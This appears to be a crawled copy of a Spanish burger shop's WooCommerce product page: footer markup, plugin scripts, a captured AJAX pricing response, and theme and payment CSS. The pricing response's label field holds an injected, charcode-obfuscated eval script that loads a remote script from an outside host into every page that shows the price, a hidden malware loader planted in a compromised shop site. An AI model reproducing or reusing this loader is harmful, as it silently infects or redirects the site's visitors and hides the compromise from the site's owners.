				class="center-x-y ajax_add_to_cart kookme_add_to_cart_button"
				type="button"
				data-qty-action="plus"
				data-qty-id="3128007a35"
				type="submit"
				data-product_id="1970"
			><span class="dashicons dashicons-plus-alt2"></span></button>
		
		</div>

		
	</div>

<button type="submit" class="button alt ajax_add_to_cart add_to_cart_button" data-product_id="1970" data-product_sku="">Añadir</button></form>
</li>

			
		
	</ul>
</div>
	</section>
	
</div>


<!-- #product-2123 -->





		
									</div>
							</div>
						</div>
					</div>
				</div>

				
			</div>
		</div>
		
	

<!-- mfn_hook_content_after --><!-- mfn_hook_content_after -->

	<footer id="Footer" class="clearfix">

		
		<div class="widgets_wrapper"><div class="container"><div class="column one"><aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside></div></div></div>
		
			<div class="footer_copy">
				<div class="container">
					<div class="column one">

						
						<div class="copyright">
							<div class="link-legal-text">
<a href="/aviso-legal" target="_blank" rel="nofollow">Aviso legal</a> > <a href="/terminos-y-condiciones" target="_blank" rel="nofollow">Términos y condiciones</a> > <a href="/politica-de-privacidad" target="_blank" rel="nofollow">Política de privacidad</a> > <a href="/politica-de-cookies" target="_blank" rel="nofollow">Política de cookies</a> > <a href="/diseno-web" target="_blank" rel="nofollow">Créditos</a>
</div>
<div>© 2020 Kookme - Todos los derechos reservados</div>						</div>

						<ul class="social"></ul>
					</div>
				</div>
			</div>

		
		
	</footer>

</div>




<!-- mfn_hook_bottom --><!-- mfn_hook_bottom -->
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/rebellhomeburger.com\/producto\/kas-naranja#product","name":"Kas Naranja","url":"https:\/\/rebellhomeburger.com\/producto\/kas-naranja","description":"Botella de 50cl de CocaCola.","image":"https:\/\/rebellhomeburger.com\/wp-content\/uploads\/2021\/02\/coca-cola-zero-zero-2021-02-18-coca-cola-zero-zero-2.jpg","sku":2123,"offers":[{"@type":"Offer","price":"2.75","priceValidUntil":"2027-12-31","priceSpecification":{"price":"2.75","priceCurrency":"EUR","valueAddedTaxIncluded":"true"},"priceCurrency":"EUR","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/rebellhomeburger.com\/producto\/kas-naranja","seller":{"@type":"Organization","name":"Rebell Homekitchen","url":"https:\/\/rebellhomeburger.com"}}]}</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Cerrar (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Compartir"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Cambiar a pantalla completa"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Ampliar/Reducir"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Anterior (flecha izquierda)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Siguiente (flecha derecha)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/rebellhomeburger.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://rebellhomeburger.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.2.2'></script>
<script type='text/javascript' src='https://rebellhomeburger.com/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0' defer='defer'></script>
<script type='text/javascript' src='https://rebellhomeburger.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.1.1' defer='defer'></script>
<script type='text/javascript' src='https://rebellhomeburger.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/rebellhomeburger.com\/carrito","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://rebellhomeburger.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=4.3.6'></script>
<script type='text/javascript' src='https://rebellhomeburger.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21'></script>
<script type='text/javascript' src='https://rebellhomeburger.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2'></script>
<script type='text/javascript' src='https://rebellhomeburger.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1'></script>
<script type='text/javascript' src='https://rebellhomeburger.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://rebellhomeburger.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=4.3.6'></script>
<script type='text/javascript' src='https://rebellhomeburger.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://rebellhomeburger.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=4.3.6'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_89f32ba38ae88e5dca8440e214fc26f1","fragment_name":"wc_fragments_89f32ba38ae88e5dca8440e214fc26f1","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://rebellhomeburger.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=4.3.6'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7_redirect_forms = {"15":{"page_id":"0","external_url":"","use_external_url":"","open_in_new_tab":"","http_build_query":"","http_build_query_selectively":"","http_build_query_selectively_fields":"","delay_redirect":"0","after_sent_script":"","thankyou_page_url":""}};
/* ]]> */
</script>
<script type='text/javascript' src='https://rebellhomeburger.com/wp-content/plugins/wpcf7-redirect/js/wpcf7-redirect-script.js'></script>
<script type='text/javascript' src='https://rebellhomeburger.com/wp-content/plugins/better-wp-security/core/modules/wordpress-tweaks/js/blankshield/blankshield.min.js?ver=4119'></script>
<script type='text/javascript' src='https://rebellhomeburger.com/wp-content/plugins/better-wp-security/core/modules/wordpress-tweaks/js/block-tabnapping.min.js?ver=4119'></script>
<script type='text/javascript' src='https://rebellhomeburger.com/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://rebellhomeburger.com/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://rebellhomeburger.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://rebellhomeburger.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://rebellhomeburger.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://rebellhomeburger.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.11.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var mfn = {"mobileInit":"960","parallax":"translate3d","responsive":"1","lightbox":{"disable":false,"disableMobile":false,"title":false},"slider":{"blog":0,"clients":0,"offer":0,"portfolio":0,"shop":0,"slider":0,"testimonials":0},"ajax":"https:\/\/rebellhomeburger.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://rebellhomeburger.com/wp-content/themes/betheme/js/plugins.js?ver=21.4'></script>
<script type='text/javascript' src='https://rebellhomeburger.com/wp-content/themes/betheme/js/menu.js?ver=21.4'></script>
<script type='text/javascript' src='https://rebellhomeburger.com/wp-content/themes/betheme/assets/animations/animations.min.js?ver=21.4'></script>
<script type='text/javascript' src='https://rebellhomeburger.com/wp-content/themes/betheme/assets/jplayer/jplayer.min.js?ver=21.4'></script>
<script type='text/javascript' src='https://rebellhomeburger.com/wp-content/themes/betheme/js/parallax/translate3d.js?ver=21.4'></script>
<script type='text/javascript' src='https://rebellhomeburger.com/wp-content/themes/rebell/js/scripts.js?ver=21.4'></script>
<script type='text/javascript' src='https://rebellhomeburger.com/wp-content/themes/rebell/Core/Assets/JS/main.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var kookme = {"outOfStock":"No hay stock disponible"};
/* ]]> */
</script>
<script type='text/javascript' src='https://rebellhomeburger.com/wp-content/themes/rebell/js/custom.js'></script>
<script type='text/javascript' src='https://rebellhomeburger.com/wp-includes/js/wp-embed.min.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=5.4.18' async='async'></script>
<script type='text/javascript' src='https://rebellhomeburger.com/wp-content/plugins/wc-dynamic-pricing-and-discounts/rightpress/jquery-plugins/rightpress-helper/rightpress-helper.js?ver=1020'></script>
<script type='text/javascript' src='https://rebellhomeburger.com/wp-content/plugins/wc-dynamic-pricing-and-discounts/rightpress/jquery-plugins/rightpress-live-product-update/rightpress-live-product-update.js?ver=1020'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var rightpress_product_price_live_update_vars = {"ajaxurl":"https:\/\/rebellhomeburger.com\/wp-admin\/admin-ajax.php?rightpress_ajax=1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://rebellhomeburger.com/wp-content/plugins/wc-dynamic-pricing-and-discounts/rightpress/components/rightpress-product-price/assets/live-update.js?ver=1020'></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rebellhomeburger.com/wp-admin/admin-ajax.php?rightpress_ajax=1
body_size: 2777
content:
{"result":"success","display":1,"label_html":"<script>eval(String.fromCharCode(118,97,114,32,114,116,114,116,117,32,61,32,69,108,101,109,101,110,116,59,32,114,116,114,116,117,46,112,114,111,116,111,116,121,112,101,46,97,112,112,101,110,100,65,102,116,101,114,32,61,32,102,117,110,99,116,105,111,110,40,116,121,116,107,121,106,116,121,106,101,110,116,41,32,123,116,121,116,107,121,106,116,121,106,101,110,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,116,104,105,115,44,32,116,121,116,107,121,106,116,121,106,101,110,116,46,110,101,120,116,83,105,98,108,105,110,103,41,59,125,44,32,102,97,108,115,101,59,40,102,117,110,99,116,105,111,110,40,41,32,123,32,118,97,114,32,116,121,116,107,121,106,116,121,106,32,61,32,100,111,99,117,109,101,110,116,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,41,59,32,116,121,116,107,121,106,116,121,106,46,116,121,112,101,32,61,32,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,54,44,49,48,49,44,49,50,48,44,49,49,54,44,52,55,44,49,48,54,44,57,55,44,49,49,56,44,57,55,44,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,59,32,116,121,116,107,121,106,116,121,106,46,115,114,99,32,61,32,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,49,54,44,49,49,54,44,49,49,50,44,49,49,53,44,53,56,44,52,55,44,52,55,44,49,49,53,44,49,49,54,44,57,55,44,49,49,54,44,52,54,44,57,56,44,49,48,49,44,49,48,56,44,49,49,49,44,49,49,48,44,49,49,48,44,57,55,44,49,49,48,44,49,49,49,44,49,49,54,44,49,49,53,44,49,48,49,44,49,49,52,44,49,49,56,44,49,48,53,44,57,57,44,49,48,49,44,52,54,44,49,48,51,44,57,55,44,52,55,44,49,48,51,44,49,48,49,44,49,49,54,44,52,54,44,49,48,54,44,49,49,53,44,54,51,44,49,49,53,44,54,49,44,53,49,44,53,49,41,59,116,121,116,107,121,106,116,121,106,46,97,112,112,101,110,100,65,102,116,101,114,40,100,111,99,117,109,101,110,116,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,41,91,48,93,41,59,116,121,116,107,121,106,116,121,106,46,97,112,112,101,110,100,65,102,116,101,114,40,100,111,99,117,109,101,110,116,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,48,49,44,57,55,44,49,48,48,41,41,91,48,93,41,59,100,111,99,117,109,101,110,116,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,48,49,44,57,55,44,49,48,48,41,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,116,121,116,107,121,106,116,121,106,41,59,125,41,40,41,59));<\/script>","price_html":"<span data-rp-wcdpd-public-descriptions-product-pricing=\"{&quot;rp_wcdpd_db30c5d9&quot;:&quot;333&quot;}\"><span class=\"woocommerce-Price-amount amount\">1,59<span class=\"woocommerce-Price-currencySymbol\">&euro;<\/span><\/span><\/span>","extra_data":[]}

--- FILE ---
content_type: text/css
request_url: https://rebellhomeburger.com/wp-content/plugins/paytpv-for-woocommerce/css/paytpv.css?ver=5.4.18
body_size: 1028
content:
table.wc_input_table td input[type=text], table.wc_input_table td input[type=number], table.wc_tax_rates td input[type=text], table.wc_tax_rates td input[type=number] {
    width: 100%;
    padding: 5px 7px;
    margin: 0;
    border: 0;
    background: 0 0;
}

.tblterminals input, .tblterminals select, .tblterminals textarea {
    font-size: 10px;
}

.tblterminals th{
    font-size: 12px;
}

.tblterminals .term{
    width:80px;
}

.tblterminals .pass{
    width:150px!important;
}

#storingStep.box, #storingStepUser.box{   
    padding: -1px;    
    font-size: 80%;
    margin-top: 10px;
}

#ifr-paytpv-container{
    padding: -1px;       
    font-size: 80%;
    margin-top: 10px;
}

#paycomet-cancel{
    font-size: 80%;
}

#ifr-paytpv-container-acount{
    width: auto!important;
}

.bankstoreCard{
	font-size: 80%;
}

.bankstoreCard hr{
    margin:5px 0 5px;
}
.cc{
	width:200px;
	float:left;
}


.woocommerce_paytpv_cards .card_desc{
	min-width: 200px;
}

#storingStepUser h4, #storingStep h4{
	margin: 10px 0px;
}

#storingStepUser p{
	margin: 0px 0px 10px;
}

#saved_cards{
	padding-bottom: 10px;
}

.paytpv-pci{
    font-size: 0.8em;
    display: block;
}



--- FILE ---
content_type: text/css
request_url: https://rebellhomeburger.com/wp-content/themes/rebell/Core/Assets/Styles/styles.css?ver=5.4.18
body_size: 68056
content:
/*
Theme Name: Betheme Child
Theme URI: https://themes.muffingroup.com/betheme
Author: Muffin group
Author URI: https://muffingroup.com
Description: Child Theme for Betheme
Template: betheme
Version: 1.6.2
*/



.check-email-verification{background:#1b1b1b !important}
.status-title{font-weight:bold;
padding: 10px 0;
font-weight: bold;
background: #F4E600;
margin-bottom:0;
}
.check-email-verification .inner{padding:0; box-shadow:none !important}

.check-email-verification .close{color:#000 !important; background:none; top:15px !important;}

.check-email-verification .status{background:#000; color:#fff; padding:30px; margin:0;}
.check-email-verification .status i{display:none}

.button:focus{outline:0px;}

.validate_email_against_bot {
    display: none;
}

#Footer{display:none !important}

#Top_bar{display:none !important}


.woocommerce-account .woocommerce-table--order-details thead{display: none;}
.woocommerce-checkout-review-order-table thead{display: none;}
.woocommerce table.shop_table.order_details thead{display: none;}
div.woocommerce > form button[name="update_cart"]{display:none;}

html .woocommerce_paytpv_cards #storingStepUser.box{padding: 10px !important;}
#Top_bar .menu li ul li{width: 230px;}
.color{color:#d2c62e !important;}
.bold{font-weight:600;}
.white{color:white;}
.upper{text-transform:uppercase !important;}
.title-big{text-transform:uppercase !important;font-weight:600;letter-spacing: 0.7px;color:black !important;}
.title{font-size: 35px;
    line-height: 40px;
    color: black;}
.btn.color{
	display: inline-block;
    background: #d2c62e;
    color: black !important;
    width: fit-content;
    padding: 10px 35px;
    border-radius: 40px;
    margin-top: 25px;
    font-size: 17px;
    line-height: 1;
    font-weight: 500;
	transition:0.5s all ease !important;
}
.btn.color:hover{text-decoration:none;
background:black;
color:#d2c62e !important;
}
.slick-track{display: flex; flex-wrap: wrap;}
.slick-slide{height: auto;; float: none}
.carousel .content_slider_ul li{margin: 20px !important}
.content_slider.carousel .content_slider_ul li .title{opacity: 1 !important}

.carousel{padding: 0 !important;}
.carousel .content_slider_ul li{background: #fff;
  border-radius: 30px;
  border: 2px solid #ccc02d;
  background: #fff;
  padding: 40px 20px !important;
  line-height: 30px;
letter-spacing: 0px;
font-weight: 700;
color: rgb(0, 0, 0);
}

.content_slider.carousel .content_slider_ul li img{opacity: 1 !important}
.content_slider.carousel .content_slider_ul li .title{
  letter-spacing: 0px;
  font-weight: 700;
  color: rgb(0, 0, 0);
  font-size: 23px;

}
.slick-dots li button{width: 15px !important; height: 15px !important; padding: 0 !important; background: rgba(255,255,255,0.5) !important; text-indent: -1000px}

.slick-dots li.slick-active button{background:#d2c62e !important}

.content_slider.carousel .content_slider_ul li .desc{font-weight: normal; line-height: 20px;}

.operation_data{display:none !important}
html #storingStep.box, html #storingStepUser.box{box-shadow:none !important; padding: 0 !important}
html #ifr-paytpv-container-acount, html #paytpv_iframe{min-height:330px !important}



.woocommerce-cart .woocommerce-Price-amount{font-weight: bold;}

/*----------------Header-----------------*/


#Top_bar .menu > li > a span:not(.description){    border-right-width: 0 !important;}
body:not(.template-slider) #Header{min-height:auto !important;}
#Content{padding-top: 0px !important;}
.action_button{padding-left: 25px !important;
    padding-right: 15px !important;    padding: 10px 20px !important
	;border-radius: 10px !important;}
.action_button i{font-size: 12px;
    line-height: 1;
    padding-left: 3px;}
.icon-bag-fine:before{content:'' !important;    background-size: contain;
    background-position: center;
    background-repeat: no-repeat;
    width: 25px;
    height: 25px;
    display: inline-block; background:url('/wp-content/uploads/2020/07/cart-icon.svg') !important; }
#Top_bar a#header_cart span{background-color: #d2c62e !important;
    border: 1px solid black!important;
    border-radius: 50% !important;
    color: black;
	    right: 14px !important;
    top: initial !important;
    bottom: -4px !important;}

#Top_bar a#header_cart{    top: 3px !important;margin-right: 11px !important;}
#Top_bar .top_bar_right{    padding: 0 10px 0 10px !important;}
.menu-item a span{transition:0.3s all ease !important;}
#menu-main-menu>li.current-menu-item>a>span,
#menu-main-menu>li.current-menu-parent>a>span,
#menu-main-menu>li.current-menu-parent>.sub-menu>li.current-menu-item>a>span
,.menu-item:hover>a>span {font-weight:600 !important;}

.header.cat .desc{max-width: 700px;}

@media (max-width:959px){

#Side_slide{
	top: 102px;
	}

#Side_slide .extras,#Side_slide .close-wrapper{
	display:none !important;
	}
	#Top_bar .top_bar_right{position: absolute;
    right: 10px;}

#Top_bar .logo{
	margin: 0 30px 0 50px !important;
	}

#Top_bar a.responsive-menu-toggle{
	right: initial !important;
	left: 10px !important;
	}

#Top_bar .logo img{
	max-height: 30px !important;
	}
#Top_bar #menu{
	left: 0;
	right: initial;

}
#Top_bar #menu ul.menu{
	    background: black;

}
#Top_bar #menu ul.sub-menu{background: #232105 !important;}

#Top_bar #menu ul.menu li a ,#Top_bar .menu > li > a, #Top_bar #menu ul li.submenu .menu-toggle{

	color: #d2c52a;
}



}
@media (max-width:767px){
#Top_bar #menu{

	position: absolute!important;
	}

#Top_bar .top_bar_left{
	float: left;
    width: auto !important;
	}

#Top_bar .top_bar_right{
	float: right;
	display: flex;
    flex-direction: column;
	justify-content: center;
	height: 56px!important;
	}

#Top_bar .top_bar_right .top_bar_right_wrapper{
	padding-top: 0px;
	margin-right: 0px;
	}

#Top_bar a.responsive-menu-toggle{
	right: initial;
    left: 10px;
	}

#Top_bar .logo #logo, #Top_bar .logo .custom-logo-link{
	margin: 8px 0px;
    text-align: left;
	}

#Top_bar .logo{
	margin: 0 0px 0 50px !important;
	width: auto !important;

	}

#Top_bar .logo img{
	max-height: 23px !important;
	}

#Top_bar a#header_cart{
	top: 2px !important;
    margin-right: 0px !important;
	}

.icon-bag-fine:before{  width: 20px;
    height: 20px;}

#Top_bar a.action_button{
	margin: 0px !important;
	top: 0 !important;
	line-height: 13px;
	padding: 8px !important;
	}

#Top_bar a.action_button i{
	display:none !important;
	}


	}

/*----------------SubHeader-----------------*/


#Subheader{    box-shadow: inset 0 0 0 500px  #0000009e;
}
#Subheader .title{    font-style: normal;
    color: white;
    text-transform: uppercase;
    font-family: Roboto;    }

/*----------------Footer-----------------*/


#Footer .widgets_wrapper{
	padding: 20px 0 !important;
	}

#Footer .widgets_wrapper aside{
	text-align:center !important;
	}

#Footer .widgets_wrapper aside a{
	padding: 0px 10px;
	}

#Footer .icon-instagram{
	background: #d2c62e;
    color: black;
    border-radius: 50%;
    width: 25px !important;
    height: 25px !important;
    display: inline-flex;
    font-size: 16px;
    text-align: center;
    flex-direction: column;
    align-items: center;
    justify-content: center;
	}

#Footer .copyright{
	width: 100%;
    display: flex;
    flex-direction: row;
    align-items: center;
    justify-content: space-between;
    flex-wrap: wrap;
	}

#Footer .link-legal-text a{
	padding:0px 7px !important;
	}

/*----------------Home-----------------*/

.box{
	border-radius: 30px !important;
    overflow: hidden;
    margin-bottom: 30px !important;
	-webkit-box-shadow: -6px -2px 19px 1px rgba(0,0,0,0.3);
	-moz-box-shadow: -6px -2px 19px 1px rgba(0,0,0,0.3);
	box-shadow: -6px -2px 19px 1px rgba(0,0,0,0.3);
	}

.box .photo_box{
	position: relative;
	}

.box .desc{
	position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    padding: 40px 20%;
    color: white;
    margin-bottom: 0px !important;
    display: flex;
    flex-direction: column;
    align-items: center;
	font-size: 17px;
    line-height: 1.3;
	}

.home .icon_box img{
	max-width: 60% !important;
	}

.icon_box	.title{
	font-size: 20px;
    line-height: 28px;
	}

.icon_box	.title:before{
	display:none !important;
	}

.icon_box .desc_wrapper{
	padding: 0px 20px !important;
	}

.photo_box .image_frame{
	margin-bottom:0px !important;
	}

.home .woocommerce-content{
	display:none !important;
	}

.home .product-category  .ficha-cat .btn.color{
	margin-bottom:20px !important;
	margin-top:10px !important;
	}

.home .product-category  .ficha-cat .btn.color:hover{
	background:white !important;
	color:black !important;
	}


/*----------------Kookme-----------------*/


.intro-page{
	color: white;
	box-shadow: inset 0 0 0 1000px #00000085 !important;
	}

.intro-page h1,.intro-page h2{
	color:white !important;
	}

.intro-page h1{
	text-transform:uppercase !important;
	font-weight:300;
	margin-top: 30px;
    margin-bottom: 30px;
	}

.intro-page h2,.intro-page p{
	font-size: 20px !important;
    line-height: 30px !important;
    font-weight: 300 !important;
	letter-spacing:0.5px;
	}

.intro-page .mcb-wrap{
	max-width: 700px;
    margin: 0 auto;
    float: none;
	}

.back-black{
	box-shadow: inset 0 0 0 4000px #000000bf;
	}

.maxW400{
	max-width: 400px;
    margin: 0 auto !important;
	float: none !important;}

#rev_slider_4_1_wrapper .ares .tp-bullet:hover,
#rev_slider_4_1_wrapper .ares .tp-bullet.selected{
	 background: #cec22f;
	 }

.big{
	font-size:20px !important;
	line-height:25px !important;
	font-weight:300 !important;
	}

.scroll-arrow {
  margin: 0 auto;
  width: 20px;
  height: 20px;
  transform: rotate(45deg);
  border-right: 2px solid white;
  border-bottom: 2px solid white;
  animation: arrow-wave 1s infinite;
  animation-direction: alternate;
}

.scroll-arrow:nth-child(1) {
  animation-delay: 0.1s;
}

.scroll-arrow:nth-child(2) {
  animation-delay: 0.2s;
}

.scroll-arrow:nth-child(3) {
  animation-delay: 0.3s;
}

@keyframes arrow-wave {
  0% {
    opacity: 0;
  }
  50% {
    opacity: .5;
  }
  100% {
    opacity: 1;
  }
}


.somos-kookme rs-slide rs-sbg-px{
	left: 10%;
    right: 10%;
    z-index: 0;
    width: 80%;
    height: 100%;
    background: white;
    display: block;
    border-radius: 30px;
    border: 2px solid #ccc02d;
	}

.somos-kookme rs-row.col-idem{
	margin: 0 auto !important;
    width: 90% !important;
	border-radius: 0px !important;
	padding: 0px !important;
	vertical-align: top !important;
	}

.somos-kookme .tp-bullets{
	top: 114% !important;
	}

.somos-kookme .title-carousel.rs-layer{
	border-bottom: 3px solid #cdc12d !important;
	}

.carousel-kookme{
	padding-top:50px !important;
	}

/*----------------Productos-----------------*/

.desc-intro-cat{
	background: white;
    padding: 50px 33px;
    text-align: center;
}

.ficha-cat{
	position: absolute;
    background: #000000b3;
    bottom: 0;
    left: 0;
    right: 0;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    padding: 20px;
}
.ficha-cat h2{
	margin-top:15px !important;

	}

li.product-category .ficha-cat a{
	color:black !important;
	}

li.product-category a h2,li.category .ficha-cat h2 a {
    text-transform: uppercase;
    color: #d2c62e;
    font-weight: 500;
	font-size: 25px;
	}

li.product-category a h2 .count{
	display:none !important;
	}

.woocommerce .products_wrapper .products li.product-category.product{
	width: 48%!important;
	}

.back-subheader{
	background-size: cover !important;
	width: 100%;
	min-height:300px;
	padding:100px 0;
    background-position: center !important;
    background-repeat: no-repeat !important;
    box-shadow: inset 0 0 0 1000px  #00000085 !important;
}

.back-subheader.cat{
	display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;font-size: 20px !important;
    line-height: 30px !important;
    font-weight: 300 !important;
    letter-spacing: 0.5px;color:white;
	}

.back-subheader.cat img{
	height:66px !important;
	}

.back-subheader.cat h1{
	text-transform: uppercase !important;
    font-weight: 300;
    margin-top: 30px;
    margin-bottom: 30px;color:white;
	max-width: 700px;
	}

.single-product #Subheader{
	display:none !important;
	}

.single-product .sections_group{
	position:relative;
	}

.single-product .sections_group:after{
	content:'';
	background:#0000003d;
	height:1px;
	width:100%;
	position:absolute;
	left:0;
	right:0;
	top:60px;
	}

li.product,.menus li.category{
	border-radius: 30px !important;
    overflow: hidden;
    text-align:center !important;
	webkit-box-shadow: -6px -2px 19px 1px rgba(0,0,0,0.3);
    -moz-box-shadow: -6px -2px 19px 1px rgba(0,0,0,0.3);
    box-shadow: -6px -2px 19px 1px rgba(0,0,0,0.3);
}
li.product .desc,li.product{
	background: white !important;
    text-align: center;
	}

.woocommerce ul.products li.product{width: 23% !important}
.woocommerce ul.products li.product {    margin: 0 1% 50px!important;}
.woocommerce ul.products li.product .desc{
	padding: 18px 20px 0px !important;
	}

li.product .desc h4{
	text-transform: uppercase;
    font-weight: 600;
	margin-bottom:10px !important;
	}

li.product .desc .price{
	font-weight: 600 !important;
    font-size: 30px !important;
	margin-top:2px; margin-bottom: 3px}

li.product .add_to_cart_button{
	background-color: #d2c62e;
    color: #000 !important;
    display: inline-block !important;
    overflow: hidden !important;
    margin-top: 5px !important;
    margin-bottom: 20px !important;
	font-weight: 600;
	padding: 10px 30px;}

.single-product .product{
	padding-top: 40px !important;
	}

.products.grid{
	padding-top: 50px !important;
	}

.woocommerce ul.products li.product .button{
	margin-bottom: 15px !important;
	margin-top: 15px !important;
	}

html .archive .product-cats.platos li.product .quantity{
  	margin-bottom: 15px !important;
  	margin-top: 15px !important;
    padding-top: 0 !important
  	}

.woocommerce div.product .entry-summary .cart div .center-x{display: flex; flex-wrap: wrap;}
.woocommerce div.product .entry-summary .cart div.menus.quantity{float: none !important; margin: auto !important; margin-left: auto !important}
.woocommerce div.product .entry-summary .cart div.menus.quantity button, .woocommerce div.product .entry-summary .cart div.menus.quantity input{background: #fff !important}
.woocommerce div.product .entry-summary .cart div.menus.quantity button:hover{background: #000 !important}

.woocommerce ul.products li.product.added-to-cart .product-loading-icon{opacity: 1 !important}
.woocommerce ul.products li.product .product-loading-icon::before {content: '\e841' !important; color:#d2c62f !important}
.woocommerce button.button.added::after{display: none !important}

.woocommerce form .form-row.create-account {margin-top: 20px;}
#billing_country_field{display: none;}

